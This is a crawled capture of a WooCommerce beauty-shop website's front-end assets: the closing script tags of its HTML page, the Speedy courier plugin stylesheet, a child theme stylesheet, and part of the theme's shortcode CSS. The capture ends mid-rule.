<script type='text/javascript' src='https://ayan.bg/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=1611667114' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://ayan.bg/wp-content/themes/organic-beauty/fw/js/social/social-share.js?ver=1666700699' id='organic-beauty-social-share-script-js'></script>
<script type='text/javascript' id='cart-widget-js-extra'>
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ayan.bg/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=1708321501' id='cart-widget-js'></script>
<script type='text/javascript' src='https://ayan.bg/wp-includes/js/wp-embed.min.js?ver=1684240928' id='wp-embed-js'></script>
<script type='text/javascript' src='https://ayan.bg/wp-content/plugins/trx_utils/shortcodes/theme.shortcodes.js?ver=1548951059' id='organic-beauty-shortcodes-script-js'></script>
<script type='text/javascript' src='https://ayan.bg/wp-content/themes/organic-beauty/fw/js/core.messages/core.messages.js?ver=1666700693' id='organic-beauty-messages-script-js'></script>
<script type='text/javascript' src='https://ayan.bg/wp-content/themes/organic-beauty/fw/js/magnific/jquery.magnific-popup.min.js?ver=1666700696' id='organic-beauty-magnific-script-js'></script>
<script></script>		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ayan.bg/wp-content/plugins/woocommerce-speedy/inc/css/speedy.css?ver=1708321436
body_size: 3880
content:
.speedy_hidden_checkout_fields  { display:none; }

.speedy_clear {clear:both; }

#woocommerce_speedy_shipping_method_live_description {
	  margin: 2px 0 5px;
  	  color: #666;
  	  font-style: italic;
  	  font-size: 14px;
  	  margin-bottom: 8px;

}
/* new speedy */
.speedy_shipping_to, .speedy_shipping_to_apt, .speedy_shipping_to_office, .speedy_shipping_to_address, .speedy_services, .speedy_shipping_to_address_type2 { display:none; } /* v admin nastroikite skrivam poleto s ime na ofis, koeto se zadava s js ot poleto Sender Office/Store*/

.ui-autocomplete-loading {
  background: url('/wp-includes/images/spinner.gif') no-repeat;
  background-position: right 10px center;
}


/* Center the loader */
#speedyLoader {
  position: fixed;
  left: 50%;
  top: 50%;
  z-index: 1;
  width: 100px;
  height: 100px;
  margin: -75px 0 0 -75px;
  border: 16px solid #f3f3f3;
  border-radius: 50%;
  border-top: 16px solid #dc0032;
  width: 100px;
  height: 100px;
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}

@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}

/* checkout filed style */
@media (min-width: 768px) {
#speedy_complex_id_field, #speedy_street_id_field {
  width: 60%;
}

#speedy_block_no_field, #speedy_street_no_field, #speedy_entrance_no_field, #speedy_floor_no_field, #speedy_apartment_no_field {
  width: 30%;
}

#speedy_entrance_no_field, #speedy_floor_no_field, #speedy_apartment_no_field {
  float: left;
}

#speedy_entrance_no_field, #speedy_floor_no_field {
  margin-right: 4.7% !important;
}

}

/* shipping to radio inline style */

.optional {
  display:none;
}

#speedy_shipping_to_field {
  overflow: hidden;
}


.speedy_shipping_to label {
  float: left;
  clear: none;
  padding: 2px 1em 0 0;
}

.speedy_shipping_to_input {
  float: left;
  clear: none;
  margin:  10px 5px 0 0;
}

/* speedy edit recipient address */

.speedy-table {
  border: 1px solid #ccc;
  border-collapse: collapse;
  margin:0;
  padding:0;
  width: 100%;
}
.speedy-table tr {
  border: 1px solid #ddd;
  padding: 5px;
}
.speedy-table th, .speedy-table td {
  padding: 10px;
  text-align: center;
}
.speedy-table th {
  font-size: 14px;
  letter-spacing: 1px;
  text-transform: uppercase;
}
@media screen and (max-width: 600px) {
  .speedy-table {
    border: 0;
  }
  .speedy-table thead {
    display: none;
  }
  .speedy-table tr {
    border-bottom: 2px solid #ddd;
    display: block;
    margin-bottom: 10px;
  }
  .speedy-table td {
    border-bottom: 1px dotted #ccc;
    display: block;
    font-size: 13px;
    text-align: left;
  }
  .speedy-table td:last-child {
    border-bottom: 0;
  }
  .speedy-table td:before {
    content: attr(data-label);
    float: left;
    font-weight: bold;
    text-transform: uppercase;
  }
}

.edit_speedy_address, a.edit_speedy_address::after, #edit_speedy_address_user_checkout, a#edit_speedy_address_user_checkout::after  {
  font-family: Dashicons;
  content: '\f464';
  position: absolute;
  top: 0;
  left: 0;
  text-align: center;
  vertical-align: top;
  line-height: 14px;
  font-size: 14px;
  font-weight: 400;
}

a.edit_speedy_address, a#edit_speedy_address_user_checkout {
  width: 14px;
  height: 0;
  padding: 14px 0 0;
  margin: 0 0 0 6px;
  overflow: hidden;
  position: relative;
  color: #999;
  border: 0;
  float: right;
}

a.edit_speedy_address:hover {
    color: #000000;
}

#speedy_services_errors > p {
  color: #FF0000;
} 

/* wrap select2 checkout fields */
.select2-selection--single {
  height: 100% !important;
}
.select2-selection__rendered{
  word-wrap: break-word !important;
  text-overflow: inherit !important;
  white-space: normal !important;
}

.speedy_hide {
  display: none!important;
}

#speedy_user_checkout_field {
    cursor: pointer;
}

@media (max-width: 532px) {
  label[for=speedy_shipping_to_ADDRESS]:first-child {
      display: none !important;
  }
}

--- FILE ---
content_type: text/css
request_url: https://ayan.bg/wp-content/themes/organic-beauty-child/style.css?ver=1548954989
body_size: 950
content:
@charset 'utf-8';
/*
Theme Name: Organic Beauty Child
Theme URI: http://organic-beauty.themerex.net/
Description: Organic Beauty - Multipurpose and Multiskin Responsive Wordpress theme
Author: themerex
Author URI: http://themerex.net/
Template: organic-beauty
Version: 1.0
Tags: one-column,two-columns,three-columns,four-columns,left-sidebar,right-sidebar,flexible-header,buddypress,custom-background,custom-colors,custom-header,custom-menu,editor-style,featured-image-header,featured-images,front-page-post-form,full-width-template,microformats,post-formats,sticky-post,theme-options,threaded-comments,translation-ready,holiday
*/


@import url("../organic-beauty/style.css");

.top_panel_middle .contact_address .contact_icon {
    width: 59px;
    background: url(images/contact_icon_1.png) no-repeat scroll center center / cover;
}

.top_panel_middle .contact_phone .contact_icon {
    width: 72px;
    background: url(images/contact_icon_2.png) no-repeat scroll center center / cover;
}
/* =Theme customization starts here
-------------------------------------------------------------- */


--- FILE ---
content_type: text/css
request_url: https://ayan.bg/wp-content/plugins/trx_utils/shortcodes/theme.shortcodes.css?ver=1548951059
body_size: 120898
content:
/* Accordion
-------------------------------------------------------------- */
.sc_accordion .sc_accordion_item {
	margin-bottom:1.25em;
}
.sc_accordion > .sc_accordion_item .sc_accordion_content {
	overflow: hidden;
	display: none;
}
.sc_accordion .sc_accordion_item .sc_accordion_title {
	position:relative;
	overflow:hidden;
	cursor:pointer;
	margin:0;
	-webkit-transition: all ease 0.3s;
	   -moz-transition: all ease 0.3s;
	    -ms-transition: all ease 0.3s;
	     -o-transition: all ease 0.3s;
	        transition: all ease 0.3s;
}
.sc_accordion .sc_accordion_item .sc_accordion_title .sc_items_counter:after {
	content:'. ';
}
.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
	position:absolute;
	left:0;
	top:0;
	height:100%;
	padding:0;
	text-align:center;
	overflow:hidden;
	-webkit-transition: all ease 0.3s;
	   -moz-transition: all ease 0.3s;
	    -ms-transition: all ease 0.3s;
	     -o-transition: all ease 0.3s;
	        transition: all ease 0.3s;
}
.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon:before {
	position:absolute;
	left:50%;
	top:50%;
	-webkit-transform:translateX(-50%) translateY(-50%);
	   -moz-transform:translateX(-50%) translateY(-50%);
	        transform:translateX(-50%) translateY(-50%);
}
.sc_accordion .sc_accordion_item .sc_accordion_content {
	padding:1.5em 1.8em;
}

.sc_accordion .sc_accordion_item .sc_accordion_title {
	border:1px solid #e4e7e8;
	padding:0.5em 0.5em 0.5em 3em;
}
.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
	width:2.3333em;
	background-color:#e4e7e8;
	color: #ffffff;
}
.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon_opened {
	margin-top:-4em;	/* -2.3333em */
}
.sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
	margin-top:0;
}
.sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_closed {
	margin-top:4em;	/* 2.3333em */
}
.sc_accordion .sc_accordion_item .sc_accordion_content {
	border-width:1px;
	border-style: solid;
	border-top-width:0;
}




/* Audio
-------------------------------------------------------------- */
/* Standard style */
/*
.mejs-offscreen {
	display:none !important;
}
.mejs-controls .mejs-time-rail .mejs-time-total {
	-webkit-border-radius: 0 !important;
	   -moz-border-radius: 0 !important;
			border-radius: 0 !important;
	margin-top: 6px !important;
}
.mejs-controls .mejs-time-rail .mejs-time-total,
.mejs-controls .mejs-time-rail .mejs-time-buffering,
.mejs-controls .mejs-time-rail .mejs-time-loaded,
.mejs-controls .mejs-time-rail .mejs-time-current {
	height:8px !important;
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before,
.mejs-controls .mejs-time-rail .mejs-time-total:before {
	content:" ";
	display:block;
	border:1px solid #575757;
	position: absolute;
	left: -2px;
	right: -2px;
	top:-2px;
	bottom:-2px;
}
.mejs-container .mejs-controls .mejs-time {
	padding-top:10px !important;
}
.mejs-controls .mejs-time-rail .mejs-time-loaded {
	background: #666666 !important;
}
.sc_audio {
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
}
.sc_audio.sc_show {
	     opacity: 1;
	-moz-opacity: 1;
	filter: alpha(opacity=100);
}
.sc_audio .mejs-container {
	margin: 0;
}
.sc_audio.sc_audio_image {
	padding: 183px 25px 25px 25px;
	background-position: center center;
	position: relative;
	-webkit-background-size: cover;
	   -moz-background-size: cover;
	     -o-background-size: cover; 
			background-size: cover;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box; 
		    box-sizing: border-box;
}
.sc_audio.sc_audio_info {
	position:relative;
	padding:90px 25px 25px;
	border: 1px solid #f0f0f0;
}
.sc_audio .sc_audio_header {
	padding: 0 0 20px 0;
}
.sc_audio.sc_audio_image .sc_audio_header {
	min-height: 70px;
}
.sc_audio.sc_audio_image .sc_audio_container {
	position:absolute;
	left:25px;
	right:25px;
	bottom: 25px;
}
.sc_audio .sc_audio_header {
	position:absolute;
	top: 0;
	left:0;
	padding:25px;
}

.sc_audio .sc_audio_author_by {
	color: #222222;
}
.sc_audio .sc_audio_title {
	font-weight: 700;
	margin:0;
}
.sc_audio .sc_audio_author {
	font-size: 0.75em;
}
*/

/* Modern style */
.mejs-offscreen {
	display:none !important;
}
.mejs-controls .mejs-time-rail .mejs-time-total {
	-webkit-border-radius: 0 !important;
	   -moz-border-radius: 0 !important;
			border-radius: 0 !important;
	margin-top: 0 !important;
}
.mejs-controls .mejs-time-rail .mejs-time-total,
.mejs-controls .mejs-time-rail .mejs-time-buffering,
.mejs-controls .mejs-time-rail .mejs-time-loaded,
.mejs-controls .mejs-time-rail .mejs-time-current {
	height:8px !important;
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before,
.mejs-controls .mejs-time-rail .mejs-time-total:before {
	content:" ";
	display:block;
	border:1px solid #575757;
	position: absolute;
	left: -2px;
	right: -2px;
	top:-2px;
	bottom:-2px;
}
.mejs-container .mejs-controls .mejs-time {
	padding-top:10px !important;
}
.sc_audio {
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
}
.sc_audio.sc_show {
	     opacity: 1;
	-moz-opacity: 1;
	filter: alpha(opacity=100);
}
.sc_audio .mejs-container {
	margin: 0;
}
.sc_audio .mejs-container,
.sc_audio .mejs-embed,
.sc_audio .mejs-embed body,
.sc_audio .mejs-container .mejs-controls {
	background: transparent !important;
	border-width: 0 !important;
}
.sc_audio {
    border: 4px solid;
}
.sc_audio.sc_audio_image {
	padding: 7.5em 3em 2.5em;
	background-position: center center;
	position: relative;
	-webkit-background-size: cover;
	   -moz-background-size: cover;
	     -o-background-size: cover; 
			background-size: cover;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box; 
		    box-sizing: border-box;
}
.sc_audio.sc_audio_info {
	position:relative;
	padding:6.5em 3em 3em;
	border: 1px solid #f0f0f0;
}
.sc_audio .sc_audio_header {
	padding: 0 0 1.5em 0;
}
.sc_audio.sc_audio_image .sc_audio_header {
	min-height: 5em;
}
.sc_audio.sc_audio_image .sc_audio_container {
	position:absolute;
	left:2em;
	right:2em;
	bottom: 2em;
}
.sc_audio .sc_audio_header {
	position:absolute;
	top: 0;
	left:0;
    padding: 2.3em 3em;
}
.sc_audio .sc_audio_title {
    font-size: 1.571em;
    font-weight: 700;
    margin: 0;
}
.sc_audio .sc_audio_author {
	font-size: 1.143em;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 0.15em;
    margin-bottom: 3px;
}

.mejs-container:not(.mejs-video) {
	height: 44px !important;
	border: 0 !important;
}

.mejs-container .mejs-controls {
	height: 42px !important;
}

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before,
.mejs-controls .mejs-time-rail .mejs-time-total:before {
	content: " ";
	display: block;
	background: #dddddd;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	border: 0;
}

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.mejs-controls .mejs-time-rail .mejs-time-total,
.mejs-controls a.mejs-horizontal-volume-slider,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.mejs-controls .mejs-time-rail .mejs-time-total, .mejs-controls .mejs-time-rail .mejs-time-buffering, .mejs-controls .mejs-time-rail .mejs-time-loaded, .mejs-controls .mejs-time-rail .mejs-time-current {
	height: 4px !important;
}

.mejs-container .mejs-controls .mejs-time {
	font-size: 12px !important;
	margin-top: 5px !important;
    font-weight: 600;
}

.mejs-controls a.mejs-horizontal-volume-slider,
.mejs-controls div.mejs-time-rail {
	margin-top: 8px !important;
}

.mejs-controls .mejs-button button {
	margin: 5px !important;
	background-image: url('../images/controls.png') !important;
}

.mejs-container .mejs-controls .mejs-volume-button {
	margin-left: 10px !important;
}
.mejs-container .mejs-controls .mejs-fullscreen-button,
.mejs-container .mejs-controls .mejs-volume-button,
.mejs-container .mejs-controls .mejs-volume-button:hover,
.mejs-container .mejs-controls .mejs-playpause-button {
	-webkit-border-radius: 50%;
	border-radius: 50%;
	margin-top: 7px !important;
	margin-right: 6px !important;
}
.mejs-container .mejs-controls .mejs-fullscreen-button {
	margin-right: 0 !important;
}

.mejs-inner .mejs-horizontal-volume-total{
	top: 10px;
}


/* Button
-------------------------------------------------------------- */
input[type="submit"],
input[type="button"],
button,
.sc_button,
.post_readmore {
    position: relative;
	display:inline-block;
	text-align:center;
	padding:1.05em 1.8em;
	font-weight:700;
    text-transform: uppercase;
    letter-spacing: 0.15em;
    z-index: 1;
}
.sc_button.sc_button_round {
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
			border-radius: 50%;
}
input[type="submit"]:before,
input[type="button"]:before,
button:before,
.sc_button:before {
    float: right;
    margin-left: 10px;
    margin-right: 0;
}

input[type="submit"].sc_button_size_small,
input[type="button"].sc_button_size_small,
button.sc_button_size_small,
.sc_button.sc_button_size_small {
	font-size:12px;
	padding: 0.5em 2.8em;
}
input[type="submit"].sc_button_size_large,
input[type="button"].sc_button_size_large,
button.sc_button_size_large,
.sc_button.sc_button_size_large {
    padding:1.05em 2.4em;
}
.sc_button.sc_button_style_filled2 {

}
input[type="submit"].sc_button.aligncenter,
input[type="button"].sc_button.aligncenter,
button.sc_button_size.aligncenter,
.sc_button.sc_button.aligncenter {
	max-width:30%;
}
input[type="submit"].sc_button_size_medium.aligncenter,
input[type="button"].sc_button_size_medium.aligncenter,
button.sc_button_size_medium.aligncenter,
.sc_button.sc_button_size_medium.aligncenter {
	max-width:40%;
}
input[type="submit"].sc_button_size_large.aligncenter,
input[type="button"].sc_button_size_large.aligncenter,
button.sc_button_size_large.aligncenter,
.sc_button.sc_button_size_large.aligncenter {
	max-width:50%;
}

/* ================= BUTTON'S HOVERS ==================== */



[class*="sc_button_hover_fade"]:after {
    border: 3px solid #81be17;
    border-radius: inherit;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    transform: scale3d(0.6, 0.6, 1);
    transition-delay: 0s, 0s;
    transition-duration: 0.25s, 0.25s;
    transition-property: transform, opacity;
    transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
    width: 100%;
    z-index: -1;
    box-sizing: border-box;
}
[class*="sc_button_hover_fade"]:hover:after {
    opacity: 1;
    transform: scale3d(1, 1, 1);
}

/* This way via gradient */
[class*="sc_button_hover_slide"] {
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
	background-position: right bottom !important;
}
.sc_button_hover_slide_left {
	background-size: 210% 100% !important;
}
.sc_button_hover_slide_top {
	background-size: 100% 210% !important;
}
.sc_button_hover_slide_left:hover,
.sc_button_hover_slide_left.active {
    background-position: left bottom !important;
}
.sc_button_hover_slide_top:hover,
.sc_button_hover_slide_top.active {
    background-position: right top !important;
}

/* Arrow */
.sc_button_hover_arrow {
	position:relative;
	overflow:hidden;
	padding-left: 2em !important;
	padding-right: 2em !important;
}
.sc_button_hover_arrow:before {
	content: '\e8f4';
	font-family:'fontello';
	position:absolute;
	z-index:1;
	right: -2em !important;
	left: auto !important;
	top: 50% !important;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	        transform: translateY(-50%);
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
	background-color:transparent !important;
	color: inherit !important;
}
.sc_button_hover_arrow:hover:before,
.sc_button_hover_arrow.active:before {
	right: 0.5em !important;
}
/* ================= END BUTTON'S HOVERS ==================== */



/* Blogger
-------------------------------------------------------------- */
.sc_blogger.sc_scroll_controls {
	position: relative;
}
.sc_blogger.sc_scroll_controls_type_top {
	overflow: visible !important;	
}
.sc_blogger.sc_scroll_controls_type_top .sc_scroll_controls_wrap {
	top: -0.65em;
}

/* Style 'Polaroid' */
.sc_blogger.layout_polaroid .sc_blogger_elements *,
.sc_blogger.layout_polaroid .sc_blogger_elements *:after,
.sc_blogger.layout_polaroid .sc_blogger_elements *:before {
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}

.sc_blogger.layout_polaroid .sc_blogger_elements {
    height: 0;
}
.js .sc_blogger.layout_polaroid .sc_blogger_elements .photostack {
	height: 40em;
}
.sc_blogger.layout_polaroid .sc_blogger_elements+.sc_blogger_button {
	margin-top:3em;
}

.sc_blogger.layout_polaroid .sc_blogger_elements figure {
    overflow: visible;
}

.sc_blogger.layout_polaroid .sc_blogger_elements figure figcaption {
    background: transparent;
    display: block;
    height: auto;
    margin: 0;
    padding: 0;
	position:static;
    vertical-align: middle;
	font-size:1em;
}
.sc_blogger.layout_polaroid .sc_blogger_elements .sc_polaroid_title {
	font-weight:400;
	margin: 0.6em 0 0 0;
}
.sc_blogger.layout_polaroid .sc_blogger_elements .photostack-back {
	font-size:1.0769em;
	line-height:1.5em;
	padding:2.3077em;
}

/* Style 'Date' */
.sc_blogger.layout_date .sc_blogger_item {
	position: relative;
}
.sc_blogger.layout_date .sc_blogger_item:before {
	content: ' ';
	display: block;
	background-color: #ddd;
	position: absolute;
	z-index: 1;
}
.sc_blogger.layout_date.sc_blogger_vertical .sc_blogger_item:before {
	width: 1px;
	height: 100%;
	left: 40px;
	top: 0;
}
.sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item:before {
	height: 1px;
	width: 100%;
	left: 0;
	top: 40px;
}
.sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item.sc_blogger_item_last:before {
	content: none;
}

.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date { 
	width: 78px;
	height: 78px;
	border: 1px solid #ddd;
	position: relative;
	z-index: 2;
	background-color: #fff;
	text-align: center;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
			border-radius: 50%;
}
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .day_month {
	display: block;
	padding: 14px 0 6px 0;
	font-size: 1.15em;
}
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year {
	display: block;
	font-size: 0.75em;
	margin: 0 auto;
}
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before {
	width: 33px;
	display: block;
	margin: 0 auto 3px;
	content: ' ';
	border-top: 1px solid #ddd;
}
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_title {
	margin:0 0 0.6em 0;
}

.sc_blogger.layout_date.sc_blogger_horizontal {
	overflow: hidden;	
}
.sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item {
	float: left;
}
.sc_blogger.layout_date.sc_blogger_horizontal .post_content {
	padding-right:2em;
}

.sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item .sc_blogger_date {
	margin-bottom: 1.25em;
}

.sc_blogger.layout_date.sc_blogger_vertical .sc_blogger_item + .sc_blogger_item {
	padding-top: 2em;
}
.sc_blogger.layout_date.sc_blogger_vertical .sc_blogger_item .sc_blogger_date { 
	float: left;
}
.sc_blogger.layout_date.sc_blogger_vertical .post_content {
	padding-left:100px;
}
.sc_blogger.layout_date.sc_blogger_vertical .post_content:after {
	content:' ';
	width:100%;
	height:0;
	display:block;
	clear:both;
}
.sc_blogger.layout_date.sc_blogger_vertical .sc_blogger_item .post_info { 
	margin: 0;
}

.sc_blogger.layout_date .load_more {
	height: 60px;
	position: relative;
}
.sc_blogger.layout_date .load_more:before {
	width: 28px;
	height: 28px;
	border: 1px solid #ddd;
	background-color: #fff;
	font-family: "fontello";
	content: '\e82d';
	text-align: center;
	position: absolute;
	z-index: 2;
	bottom: 0;
	left: 24px;
	line-height: 28px;
}
.sc_blogger.layout_date .load_more:after {
	content: '';
	display: block;
	width: 1px;
	height: 100%;
	background-color: #ddd;
	position: absolute;
	left: 40px;
	top: 0;
	z-index: 1;
}


/* Style Plain */
.sc_blogger_item.sc_plain_item {
	padding: 2.2857em;
	background-color:#f0f0f0;
	margin-bottom:2px;
	text-align:center;
}
.sc_blogger_item.sc_plain_item .post_category {
	font-style:italic;
}
.sc_blogger_item.sc_plain_item .post_title {
	margin-top:0.6em;
	margin-top:0.4em;
}
.sc_blogger_item.sc_plain_item .post_info {
	margin-bottom:0;
}
.sc_blogger.layout_plain .sc_item_button {
	margin-top:2.2857em;
}

/* Style News */
.sc_blogger.sc_blogger_horizontal.layout_news {
	overflow:hidden;
}
.sc_blogger.sc_blogger_horizontal.layout_news .post_featured {
	width: 40%;
	float: left;
	vertical-align: top;
	margin: 0 2em 0.7em 0;
}
.sc_blogger.sc_blogger_horizontal.layout_news .columns_wrap .post_featured {
	width: 100%;
	float: none;
	margin: 0 0 0.7em 0;
}
.sc_blogger.sc_blogger_vertical.layout_news .sc_blogger_item+.sc_blogger_item {
	padding-top:2em;
	margin-top:2em;
	border-top:1px solid #ddd;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
}

/* Style 'Related' */
.article_style_boxed .sc_blogger.template_related .post_content_wrap {
	background-color:#f7f7f7;
}

/* Style 'Masonry' */
.article_style_boxed .sc_blogger.template_masonry .post_content {
	background-color:#f7f7f7;
}

/* Isotope filters */
.sc_blogger .isotope_filters {
    margin: 1.5em 0 1em;
}

/* Button below posts */
.sc_blogger.no_margins .sc_blogger_button {
	margin-top: 2em;
}

/* Blogger with scroll */
.sc_scroll_horizontal .sc_blogger .isotope_item,
.sc_scroll_horizontal .sc_blogger [class*=column-],
.sc_blogger .sc_scroll_horizontal .isotope_item,
.sc_blogger .sc_scroll_horizontal [class*=column-] {
	width: 400px;
	display: inline-block;
	vertical-align:top;
	position:relative;
	padding-bottom:0;
	white-space:nowrap; 
}
.sc_scroll_horizontal .sc_blogger .isotope_column_2,
.sc_scroll_horizontal .sc_blogger .column-1_2,
.sc_blogger .sc_scroll_horizontal .isotope_column_2,
.sc_blogger .sc_scroll_horizontal .column-1_2 {
	width: 600px;
}
.sc_scroll_horizontal .sc_blogger .isotope_column_4,
.sc_scroll_horizontal .sc_blogger .column-1_4,
.sc_blogger .sc_scroll_horizontal .isotope_column_4,
.sc_blogger .sc_scroll_horizontal .column-1_4 {
	width: 300px;
    float: left;
}
.sc_scroll_horizontal .sc_blogger .isotope_column_5,
.sc_scroll_horizontal .sc_blogger .column-1_5,
.sc_blogger .sc_scroll_horizontal .isotope_column_5,
.sc_blogger .sc_scroll_horizontal .column-1_5 {
	width: 240px;
}
.sc_scroll_horizontal .sc_blogger .isotope_column_6,
.sc_scroll_horizontal .sc_blogger .column-1_6,
.sc_blogger .sc_scroll_horizontal .isotope_column_6,
.sc_blogger .sc_scroll_horizontal .column-1_6 {
	width: 200px;
}
.sc_scroll_vertical .sc_blogger .isotope_wrap,
.sc_blogger .sc_scroll_vertical .isotope_wrap {
	/*margin-right:0;*/
}
.sc_scroll_vertical .sc_blogger .isotope_item,
.sc_scroll_vertical .sc_blogger [class*=column-],
.sc_blogger .sc_scroll_vertical .isotope_item,
.sc_blogger .sc_scroll_vertical [class*=column-] {
	position:relative;
/*
	width: 100%;
	display: block;
	padding-right:0;
*/
	width: auto;
	max-width:400px;
	display: inline-block;
	padding-right:50px;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}



/* Call to action
-------------------------------------------------------------- */
.sc_call_to_action_align_left .sc_call_to_action_title, .sc_call_to_action_align_left .sc_call_to_action_subtitle, .sc_call_to_action_align_left .sc_call_to_action_descr,
.sc_call_to_action_align_right .sc_call_to_action_title, .sc_call_to_action_align_right .sc_call_to_action_subtitle, .sc_call_to_action_align_right .sc_call_to_action_descr {
	text-align:left;
}
.sc_call_to_action_align_left .sc_call_to_action_featured, .sc_call_to_action_align_left .sc_call_to_action_info,
.sc_call_to_action_align_right .sc_call_to_action_featured, .sc_call_to_action_align_right .sc_call_to_action_info {
	vertical-align:middle;
}
.sc_call_to_action_align_none .sc_call_to_action_info,
.sc_call_to_action_align_center .sc_call_to_action_info {
	text-align:center;
}

.sc_call_to_action_align_none .sc_call_to_action_featured,
.sc_call_to_action_align_center .sc_call_to_action_featured {
	margin: 0 auto 2.2857em;
}

.sc_call_to_action .sc_call_to_action_title {
	font-weight:bold;
	margin-bottom:0.5em;
}
.sc_call_to_action .sc_call_to_action_title:after {
	display:none;
}
.sc_call_to_action .sc_call_to_action_descr {
	font-size: 1em;
	font-style:normal;
	font-weight:400;
	line-height: 1.5em;
	text-transform:uppercase;
	margin-bottom:0;
}
.sc_call_to_action .sc_call_to_action_buttons {
	margin-top:1.5em;
}

.sc_call_to_action .sc_call_to_action_buttons a {
    padding: 0.5em 1.8em;
}
.sc_call_to_action .sc_call_to_action_buttons a:before {
    font-size: 1.6em;
    font-weight: 100;
    margin-left: 15px;
}

/*
.sc_call_to_action_align_left .sc_call_to_action_buttons,
.sc_call_to_action_align_right .sc_call_to_action_buttons {
	margin-top:0;
}
*/
.sc_call_to_action_accented {
	padding: 3em 0;
}
.sc_call_to_action_style_2 .sc_call_to_action_info,
.sc_call_to_action_style_2 .sc_call_to_action_buttons {
	vertical-align:middle;
}
.sc_call_to_action_style_2 .sc_call_to_action_buttons {
	text-align: center;
}
.sc_call_to_action_style_2 .sc_call_to_action_title {
	font-size: 1.7857em;
	font-weight:300;
	margin-bottom:0.25em;
}
.sc_call_to_action_style_2 .sc_call_to_action_descr {
	line-height: 1.2857em;
	text-transform: none;
}
.sc_call_to_action_style_2.sc_call_to_action_align_none {
	text-align:center;
}
.sc_call_to_action_style_2.sc_call_to_action_align_none .sc_call_to_action_info,
.sc_call_to_action_style_2.sc_call_to_action_align_none .sc_call_to_action_buttons {
	display:inline-block;
}
.sc_call_to_action_style_2.sc_call_to_action_align_none .sc_call_to_action_buttons {
	margin-left:4em;
}
.sc_call_to_action_style_2.sc_call_to_action_align_center {
	text-align:center;
}
.sc_call_to_action_style_2.sc_call_to_action_align_left b {
    font-weight: 700;
    font-size: 16px;
}
.sc_call_to_action_style_2.sc_call_to_action_align_left .sc_call_to_action_buttons {
    margin-top: 0.6em;
}
.sc_call_to_action_style_2.sc_call_to_action_align_left .sc_call_to_action_title {
    font-size: 2.143em;
    font-weight: 600;
    letter-spacing: 0;
    text-transform: none;
    margin: 0;
    line-height: 1.3em;
}
.sc_call_to_action_style_2.sc_call_to_action_align_left .info_first{
    width: 45%;
    display: inline-block;
    position: relative;
    top: -3px;
}
.sc_call_to_action_style_2.sc_call_to_action_align_left .sc_call_to_action_descr {
    width: 55%;
    display: inline-block;
    padding: 0;
    font-size: 12px;
    line-height: 18px;
}
.sc_call_to_action_style_2.sc_call_to_action_align_left {
    margin: 1.7em 0 1.9em;
}

/* Chat
-------------------------------------------------------------- */
.sc_chat {
	position: relative;
	padding-left:20px;
	overflow:hidden;
}
.sc_chat+.sc_chat {
